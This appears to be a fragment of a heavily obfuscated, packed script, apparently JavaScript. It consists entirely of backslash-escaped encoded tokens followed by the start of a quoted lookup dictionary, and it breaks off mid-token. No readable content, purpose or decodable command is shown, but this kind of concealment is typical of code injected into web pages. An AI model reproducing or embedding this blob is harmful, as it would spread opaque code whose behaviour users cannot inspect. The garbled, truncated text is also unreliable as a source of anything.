a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\